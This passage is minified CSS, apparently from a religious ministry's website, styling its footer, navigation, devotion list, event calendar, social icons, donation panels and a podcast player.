p{margin:0}.footer-links{display:flex;padding-right:8px;align-items:center;gap:24px}.footer-links .social-icons{display:flex;align-items:center;gap:1.25rem}.footer-links .social-icons a{display:flex;justify-content:center;align-items:center;align-content:center;color:#FFF;border:1.5px solid #FFF}.footer-links .social-icons svg{width:1.5rem;height:1.5rem;display:block}li.bluesky svg{width:21px;height:21px;position:relative;top:5px;left:0}.icon-svg-facebook,.icon-svg-twitter{width:21px}.icon-svg-envelope{width:22px}.social .bluesky path{fill:#FFF}.footer-link{color:var(--text-white,#F9F9F9);font-family:"Montserrat",tahoma,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1rem;display:flex;padding:1rem 1.5rem;justify-content:center;align-items:center;border-radius:2rem;border:1.5px solid var(--text-white,#F9F9F9)}.footer-link:hover{color:var(--text-white)}.footer-logos{display:flex;align-items:center;gap:68px}.footer-logo{display:block}.footer-bottom-bar{padding:.75rem 1.5rem;font-size:.75rem;font-style:normal;font-weight:400;text-align:center;line-height:1rem;background:var(--text-black,#231F20)}.footer-bottom-bar a:hover{color:var(--text-white);text-decoration:underline}@media(max-width:960px){.footer-main-container{padding:2.25rem 1.5rem;flex-direction:column;align-items:center;align-content:center;justify-content:center;gap:2.25rem}.footer-address,.footer-links{flex-direction:column;align-items:center;align-content:center;justify-content:center}.footer-links{margin:0;gap:1rem}.footer-links .social-icons{margin:0;padding-bottom:.5rem}.footer-link{width:15rem}#tag-link{display:inline-block}}.site-body{position:relative;text-align:center}.page-header{position:relative;width:100%;padding:7rem 0;color:#FFF;background-color:#22313C}@media(min-width:961px){.page-header{width:100%;overflow:hidden}}@media(max-width:960px){.page-header{margin-top:.25rem}}.page-header .module-filters{margin-top:.75rem}.page-header .module-filters select{max-width:100%}.page-header .module-filters div.filter{display:inline-block}.page-header .view-toggle{margin-top:.75rem}.page-header.has-bg{color:#FFF}@media(min-width:961px){.page-header.has-bg{padding:11rem 0 9rem}}.page-header .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.5;background-repeat:no-repeat;background-position:center center;background-size:cover}.page-header .container{position:relative;z-index:1}.page-header h1,.page-header h2,.page-header h3{margin:0}.page-body{position:relative;max-width:100%;min-height:calc(100vh - 39.5rem);padding-top:1.5rem;padding-bottom:1.5rem;text-align:left;vertical-align:top}@media(min-width:769px){.page-body{padding-top:3rem;padding-bottom:3rem}}.page-body .container{max-width:960px}.page-body .container h1:first-child,.page-body .container h2:first-child{margin-top:0}.feed-view .page-body .container{max-width:1360px}.page-nav{width:100%;background-color:#EBEBEB}.page-nav ul{margin:0;list-style:none;display:flex;justify-content:center}.page-nav ul ul{display:none}.page-nav a{position:relative;margin:0;padding:.75rem 1.25rem;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;line-height:1rem;text-decoration:none;display:block;cursor:pointer;color:#231F20;background-color:transparent}.page-nav a:hover{color:#0A5276}.page-nav .current>a{font-weight:bold}.page-nav-toggle{width:100%;font-weight:bold;color:#231F20;background-color:transparent;border-color:transparent}.page-nav-toggle:hover{color:#231F20;transform:scale(1)}.page-nav-toggle:after{padding-left:.5em}.page-nav-toggle:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-nav-toggle:after{content:"\f107"}.mobile-nav-open .page-nav-toggle:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile-nav-open .page-nav-toggle:after{content:"\f106"}@media(min-width:1201px){.page-nav-toggle{display:none}.page-nav ul{display:flex!important}}@media(max-width:1200px){.page-nav ul{display:none}}.page-sidebar{max-width:100%;padding-top:1.5rem;padding-bottom:1.5rem;text-align:left;border-top:1px solid #EBEBEB}@media(min-width:769px){.page-sidebar{padding-top:3rem;padding-bottom:3rem}}.page-sidebar .container{max-width:960px}.page-sidebar .container h1:first-child,.page-sidebar .container h2:first-child{margin-top:0}.page-sidebar .give-nav{background-color:#EBEBEB;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}.page-sidebar .give-nav ul,.page-sidebar nav ul{margin:0 0 1.5rem;list-style:none;border-top:1px solid #E4E5E6}.page-sidebar .give-nav ul ul,.page-sidebar nav ul ul{display:none}.page-sidebar .give-nav li,.page-sidebar nav li{border-bottom:1px solid #E4E5E6}.page-sidebar .give-nav a{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px;text-decoration:none;display:block;color:#4B4B4B}@media(max-width:768px){.page-sidebar .give-nav a{padding-left:20px;padding-right:20px}}@media(max-width:480px){.page-sidebar .give-nav a{padding-left:16px;padding-right:16px}}.page-sidebar .give-nav a.narrow{max-width:960px}.page-sidebar .give-nav a.wide{max-width:1460px}.page-sidebar .give-nav a.full-width{max-width:none}.page-sidebar .give-nav a:hover{color:#3DA044}.page-sidebar .give-nav a[target="_blank"]:after{position:relative;top:1px;margin-left:.33em}.page-sidebar .give-nav a[target="_blank"]:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-sidebar .give-nav a[target="_blank"]:after{content:"\f08e"}.page-sidebar .give-nav a{position:relative;padding-top:.9375rem;padding-bottom:.9375rem;font-size:.875em;line-height:1.5rem}.page-sidebar ul li{position:relative}.page-sidebar ul li.current a{font-weight:500;color:#3DA044}@media(min-width:1201px){.page-sidebar ul li.current a:before{position:absolute;right:.75rem}.page-sidebar ul li.current a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-sidebar ul li.current a:before{content:"\f0da"}}.site-body{display:flex;flex-flow:column}@media(min-width:1201px){.site-body{flex-flow:row wrap;justify-content:center}.site-body .page-body{width:960px;vertical-align:top}.site-body .page-body.full-width{width:100%;margin:0;padding-right:0}.site-body .page-sidebar{width:400px;vertical-align:top;border-top:none}.site-body .page-nav{margin:0 -24px}}.styled-list{margin-left:0;list-style:none}.devotion-list li{margin-bottom:-1px;line-height:1.375em;margin:0;display:flex;flex-wrap:wrap;background-color:#F9F9F9}.devotion-list li:nth-child(even){background-color:#F0F0F0}.devotion-list li a{display:flex;width:100%;text-decoration:none;padding:1.5rem;color:#3DA044}.devotion-list li .featured{width:100%;color:#ABABAB;margin:0 0 .5rem;font-size:.875em;line-height:1.333em;font-weight:normal}.devotion-list li time{align-self:flex-end;text-align:right;color:#231F20}@media(max-width:768px){.devotion-list li time{text-align:left;align-self:flex-start;margin-bottom:1rem}}.devotion-list li h3{align-self:flex-start;margin:0;text-align:left;line-height:1.333em;font-size:1rem;color:#231F20}.devotion-list li h3,.devotion-list li time{width:50%}@media(max-width:768px){.devotion-list li h3,.devotion-list li time{width:100%}}.devotion-list li:hover h3{color:#3DA044}.devotion-list li .content{border-top:1px solid #DDD;padding-top:1rem;width:100%}.devotion-list li .content blockquote{color:#9D9D9D}.devotion-list li#devotion-1{color:#231F20;padding:1.5rem 1.5rem 1.5rem 3rem;background-color:#FFF;border:1px solid #DDD;position:relative;margin-bottom:3rem;padding-bottom:0rem}.devotion-list li#devotion-1::before{content:"";background-color:#3CA043;display:block;position:absolute;width:10px;left:0;top:0;height:100%}.devotion-list li#devotion-1 h3.title{width:50%;align-self:flex-start;margin:0;text-align:left;color:#3DA044;font-size:1.5em;line-height:1.333em}@media(max-width:768px){.devotion-list li#devotion-1 h3.title{width:100%}}a.emphasized.form-button,.pager a.form-button{background-color:#CA4949;transition:.3s;border-radius:6px;line-height:1.25;text-transform:inherit}a.emphasized.form-button:hover,.pager a.form-button:hover{background-color:#404040}a.emphasized.form-button:before,.pager a.form-button:before{margin-right:.4rem}a.emphasized.form-button:before,.pager a.form-button:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a.emphasized.form-button:before,.pager a.form-button:before{content:"\f00d"}#page-teachings .feed-view .page-body .container,#page-teaching-series .feed-view .page-body .container,#page-wisdom-journey-archives .feed-view .page-body .container,#page-wisdom-journey-podcast-series .feed-view .page-body .container,#page-wisdom-journey-episodes .feed-view .page-body .container,#page-twj-library .feed-view .page-body .container{max-width:960px}@media(min-width:769px){#page-teachings .feed-view .page-body .container .form-control,#page-teaching-series .feed-view .page-body .container .form-control,#page-wisdom-journey-archives .feed-view .page-body .container .form-control,#page-wisdom-journey-podcast-series .feed-view .page-body .container .form-control,#page-wisdom-journey-episodes .feed-view .page-body .container .form-control,#page-twj-library .feed-view .page-body .container .form-control{width:21%}}@media(min-width:769px){#page-teachings .feed-view .page-body .container form.adjust-width .form-control,#page-teaching-series .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-archives .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-podcast-series .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-episodes .feed-view .page-body .container form.adjust-width .form-control,#page-twj-library .feed-view .page-body .container form.adjust-width .form-control{width:24.6%}}#page-teachings .detail-view .page-header .breadcrumb ol,#page-teaching-series .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-archives .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-podcast-series .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-episodes .detail-view .page-header .breadcrumb ol,#page-twj-library .detail-view .page-header .breadcrumb ol{justify-content:center}#page-teachings .detail-view .page-body .breadcrumb,#page-teaching-series .detail-view .page-body .breadcrumb,#page-wisdom-journey-archives .detail-view .page-body .breadcrumb,#page-wisdom-journey-podcast-series .detail-view .page-body .breadcrumb,#page-wisdom-journey-episodes .detail-view .page-body .breadcrumb,#page-twj-library .detail-view .page-body .breadcrumb{margin-bottom:1rem}#page-teachings .detail-view article.detail.media .series+h2,#page-teaching-series .detail-view article.detail.media .series+h2,#page-wisdom-journey-archives .detail-view article.detail.media .series+h2,#page-wisdom-journey-podcast-series .detail-view article.detail.media .series+h2,#page-wisdom-journey-episodes .detail-view article.detail.media .series+h2,#page-twj-library .detail-view article.detail.media .series+h2{margin-top:1rem}#page-teachings .share,#page-teaching-series .share,#page-wisdom-journey-archives .share,#page-wisdom-journey-podcast-series .share,#page-wisdom-journey-episodes .share,#page-twj-library .share{margin-top:2rem;border-top:1px solid #E2E2E2;padding-top:2rem}.page-body .nav-container{width:100%;margin-bottom:1.5rem;padding:.5rem 0;background-color:#007DB6;box-shadow:0 2px 4px rgba(0,0,0,0.1)}.page-body .nav-container ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;justify-content:center;gap:.25rem}.page-body .nav-container a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2rem}.page-body .nav-container a:hover{transform:scale(1.1);color:white}.site-search{position:relative}.site-search input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.site-search button{position:absolute;top:0;right:0;z-index:1;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent}.site-search button{font-size:1em}.site-search button{line-height:2.25em}.site-search button{height:2.25em}.site-search button{width:2.25em}.site-search button{margin:0}.site-search button:before{display:block}.site-search button:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-search button:before{content:"\f002"}@media(min-width:1333px){.site-search{margin:.75em 0;display:block!important;float:right}}@media(max-width:1332px){.site-search{position:absolute;left:0;right:0;top:100%;z-index:500;display:none}body.site-search-open .site-search{display:block}.site-search input[type="search"]{width:100%}}.view-toggle{margin:0 auto 1.5rem;text-align:center}.view-toggle a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.view-toggle a.list:before{content:"\f00a"}.view-toggle a.calendar:before{content:"\f073"}#calendar .form-control{display:inline-block}#calendar .heading{position:relative;margin:0 auto 2.25rem;text-align:center;overflow:hidden;clear:none}#calendar .heading select,#calendar .heading button{display:inline-block;vertical-align:middle}#calendar .heading select{width:auto}#calendar .heading button{display:none}#calendar .previous-link,#calendar .next-link{font-size:.75em;line-height:1.5rem}#calendar .previous-link a,#calendar .next-link a{text-decoration:none;color:#231F20}#calendar .previous-link{float:left}#calendar .previous-link a:before{margin-right:.3em}#calendar .previous-link a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#calendar .previous-link a:before{content:"\f104"}#calendar .next-link{float:right}#calendar .next-link a:before{margin-right:0;margin-left:.3em}#calendar .next-link a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#calendar .next-link a:before{content:"\f105"}@media(min-width:961px){#calendar .next-link a:before{float:right}}@media(max-width:960px){#calendar .previous-link,#calendar .next-link{font-size:16px}#calendar .previous-link a,#calendar .next-link a{width:3rem;height:3rem;line-height:3rem;text-align:center;display:block;overflow:hidden}#calendar .previous-link a:before,#calendar .next-link a:before{display:block}}#calendar .table-wrapper{clear:both}#calendar table{width:100%}#calendar thead th{width:12.5%;font-size:.8em}#calendar td{padding:0;height:6rem;border:1px solid #CACBCC}#calendar td a{margin-bottom:.375rem;padding:.375rem .5rem .43125rem;font-size:.75em;line-height:.75rem;text-decoration:none;display:inline-block;vertical-align:top;color:#FFF;background-color:#3DA044}#calendar td a.disabled{cursor:default;opacity:.5;background-color:#888}#calendar td .day{position:relative;top:-1px;width:1.5rem;height:1.5rem;font-size:.75em;line-height:1.5rem;text-align:center;display:inline-block;color:#AAA}#calendar td.last_month,#calendar td.next_month{background-color:#EEE}#calendar td.last_month a,#calendar td.next_month a{background-color:#888}#calendar td.last_month .day,#calendar td.next_month .day,#calendar td.past .day{color:#AAA}#calendar td.today .day{color:#231F20}#calendar td ul{list-style:none;margin:0;overflow:hidden}#calendar td ul li{padding:0 .5em}@media(max-width:960px){#calendar table{width:auto;display:block;margin-right:-24px;margin-bottom:0;margin-left:-24px}#calendar table table,#calendar table thead,#calendar table tbody,#calendar table tr,#calendar table th,#calendar table td{width:auto;display:block}#calendar table thead{position:absolute;left:-9000em}#calendar table td{position:relative;height:auto;min-height:3.75rem;margin-bottom:-1px;border:1px solid #DDD;border-right:none;border-left:none}#calendar table td:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#calendar table td:before,#calendar table td .day{width:50px}#calendar table td ul{margin:.6em 0}#calendar table td .day{position:relative;z-index:1;width:2.25rem;height:auto;margin-top:-1px;padding:.75rem 0;text-align:right;text-transform:uppercase;display:block;float:left;color:#333}#calendar table td .day:before{font-size:.875em;line-height:1em;display:block}#calendar table td.today .day{font-weight:normal}#calendar table tbody>tr:nth-child(odd)>td:nth-child(even){background-color:#F5F5F5}#calendar table tbody>tr:nth-child(even)>td:nth-child(odd){background-color:#F5F5F5}#calendar table tbody>tr>td.last_month,#calendar table tbody>tr>td.next_month,#calendar table tbody>tr>td.past{display:none}#calendar table tbody>tr>td:nth-child(1) .day:before{content:"Sun"}#calendar table tbody>tr>td:nth-child(2) .day:before{content:"Mon"}#calendar table tbody>tr>td:nth-child(3) .day:before{content:"Tue"}#calendar table tbody>tr>td:nth-child(4) .day:before{content:"Wed"}#calendar table tbody>tr>td:nth-child(5) .day:before{content:"Thu"}#calendar table tbody>tr>td:nth-child(6) .day:before{content:"Fri"}#calendar table tbody>tr>td:nth-child(7) .day:before{content:"Sat"}}@media(max-width:768px){#calendar table{margin-right:-20px;margin-left:-20px}}@media(max-width:480px){#calendar table{margin-right:-16px;margin-left:-16px}}.social-icons,.social-links,.social{margin:1.5rem 0;font-size:0;list-style:none}.social-icons li,.social-links li,.social li{margin-right:1rem;font-size:16px;display:inline-block;vertical-align:top}.social-icons li:last-child,.social-links li:last-child,.social li:last-child{margin-right:0}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-size:1.1em}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{content:"\f16e"}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{content:"\f16d"}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{content:"\f179"}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{content:"\f003"}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{content:"\f0e0"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f231"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{content:"\f040"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f1a0"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f0d5"}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{content:"\f08e"}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{content:"\f0d5"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons a,.social-links a,.social a{position:relative;width:3rem;height:3rem;font-size:1.5rem;line-height:2.875rem;text-align:center;text-decoration:none;display:block;overflow:hidden;color:white;border:1px solid white;border-radius:50%}.social-icons a:before,.social-links a:before,.social a:before{position:relative;z-index:1;display:block}.broadcast-listings-section{margin-bottom:3rem}.broadcast-listings-section>h2{margin-bottom:.875rem}.broadcast-list{margin-left:0;list-style:none}.broadcast-list li{display:grid;grid-template-columns:2fr 1fr 3fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}.broadcast-list li+li{border-top:1px solid #EBEBEB}.broadcast-list li span{padding:1.125rem 1.875rem;display:block}.broadcast-list li span+span{border-left:1px solid #EBEBEB}.accordion>.list-container{padding:0}.callouts-module{position:relative;z-index:200}@media(max-width:960px){.callouts-module{padding:0 .5em}}.callouts-module .container{max-width:1440px}.callouts-module .container.wide{max-width:1460px}.callouts-item{position:relative}@media(max-width:960px){.feed.grid .callouts-item{margin-bottom:0}}.callouts-item>*{position:relative}.section-label{font-size:1em;display:block;text-transform:uppercase;letter-spacing:.02em}.donate-overview{padding:70px 0;color:#FFF;background-size:cover;background-position:50% 50%}@media(min-width:961px){.donate-overview{padding:110px 0}}.donate-overview .icon-give{width:100px;margin:0 auto 24px;display:block}.donate-overview p{font-size:20px;line-height:34px}.donate-overview p:last-child{margin-bottom:0}.donate-overview a{font-size:17.33px;height:38px;line-height:37px;border-radius:20px}.subscribe-overview{position:relative;padding:70px 0 100px;color:#FFF;background-size:cover;background-position:50% 50%;background-repeat:no-repeat}@media(min-width:961px){.subscribe-overview{padding:130px 0 150px}}.subscribe-overview a{font-size:17.33px;height:38px;line-height:37px;border-radius:20px}.subscribe-overview .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.5;background-position:center center;background-repeat:no-repeat;background-size:cover}.subscribe-overview .container{position:relative;z-index:1}.subscribe-overview .icon-magazine{width:100px;margin:0 auto 24px;display:block}.subscribe-overview p{font-size:20px;line-height:34px}.subscribe-overview p:last-child{margin-bottom:0}.header-content{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem}@media(max-width:768px){.header-content{flex-direction:column}}.header-content .meta{margin-top:0!important}@media(max-width:768px){.header-content .meta{margin-bottom:1rem}}#page-the-wisdom-journey .podcast-callout,#page-the-wisdom-journey .broadcast-callout{position:relative;padding:80px 0;color:#FFF}#page-the-wisdom-journey .podcast-callout:before,#page-the-wisdom-journey .broadcast-callout:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}#page-the-wisdom-journey .podcast-callout a,#page-the-wisdom-journey .broadcast-callout a{text-decoration:none;color:#83D9FE}#page-the-wisdom-journey .podcast-callout .bg,#page-the-wisdom-journey .broadcast-callout .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.2;background-position:center center;background-repeat:no-repeat;background-size:cover}#page-the-wisdom-journey .podcast-callout .container,#page-the-wisdom-journey .broadcast-callout .container{position:relative;z-index:1;text-align:center}#page-the-wisdom-journey .podcast-callout .container>h2,#page-the-wisdom-journey .broadcast-callout .container>h2{margin-bottom:2rem}#page-the-wisdom-journey .podcast-callout .container .podcast-feed section.item,#page-the-wisdom-journey .broadcast-callout .container .podcast-feed section.item{align-items:center;text-align:left}#page-the-wisdom-journey .podcast-callout .container .podcast-feed section.item h2,#page-the-wisdom-journey .broadcast-callout .container .podcast-feed section.item h2{margin:0 0 12px;font-size:23px;text-transform:uppercase;line-height:34px}@media(min-width:961px){#page-the-wisdom-journey .podcast-callout,#page-the-wisdom-journey .broadcast-callout{padding:120px 0}#page-the-wisdom-journey .podcast-callout .bg,#page-the-wisdom-journey .broadcast-callout .bg{width:100%}}#page-the-wisdom-journey .podcast-callout .podcast-feed,#page-the-wisdom-journey .podcast-callout .podcast-feed section.item,#page-the-wisdom-journey .broadcast-callout .podcast-feed,#page-the-wisdom-journey .broadcast-callout .podcast-feed section.item{margin-bottom:0}#page-the-wisdom-journey .broadcast-callout{background-color:#0A415A}#page-the-wisdom-journey .podcast-callout{background-color:#18898D}#page-the-wisdom-journey .podcast-callout .item .text a{color:#A1EEF1}#page-the-wisdom-journey .podcast-callout .podcast-feed section.item .action-icons a{background-color:#A1EEF1;color:#287976}#page-the-wisdom-journey .featured-broadcast,#page-the-wisdom-journey .broadcast-callout .inset{position:relative;z-index:2}#page-the-wisdom-journey .featured-broadcast{margin:0 0 60px}#page-the-wisdom-journey .featured-broadcast .visual img{width:100%;display:block}#page-the-wisdom-journey .featured-broadcast .title a{color:#FFF;text-decoration:none}#page-the-wisdom-journey .featured-broadcast .action-icons a{position:relative;padding:10px 20px;display:inline-block;vertical-align:top;color:#007DB6;background-color:#FFF;border-radius:22px;line-height:1}#page-the-wisdom-journey .featured-broadcast .action-icons a svg,#page-the-wisdom-journey .featured-broadcast .action-icons a span{display:inline-block;vertical-align:middle}#page-the-wisdom-journey .featured-broadcast .action-icons a svg{position:relative;top:-1px;width:auto;height:14px}#page-the-wisdom-journey .featured-broadcast .action-icons a span{font-size:14px;font-weight:bold;line-height:14px}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen svg.stop-icon{display:none}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen svg.play-icon{display:inline-block}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen.playing svg.stop-icon{display:inline-block}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen.playing svg.play-icon{display:none}#page-the-wisdom-journey .featured-broadcast .mp-player{margin-top:1.5rem;display:flex;flex-flow:row nowrap}#page-the-wisdom-journey .featured-broadcast .mp-player-close{width:40px;height:40px;padding:0;order:2;border-radius:0}#page-the-wisdom-journey .featured-broadcast .mp-player-audio-wrapper{width:320px;order:1}#page-the-wisdom-journey .featured-broadcast .mejs-container{height:40px!important}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls{height:40px;background:transparent none}#page-the-wisdom-journey .featured-broadcast .mejs-controls div.mejs-time-rail{padding-top:10px}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-volume-button,#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-playpause-button{width:40px;height:40px}#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-button button{margin:12px}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-time{padding:15px 3px}#page-the-wisdom-journey .featured-broadcast .mejs-controls a.mejs-horizontal-volume-slider{height:40px}#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-horizontal-volume-slider 